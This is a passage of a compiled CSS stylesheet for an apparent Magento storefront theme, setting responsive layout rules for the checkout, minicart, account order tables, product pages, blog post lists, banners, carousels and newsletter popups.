  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
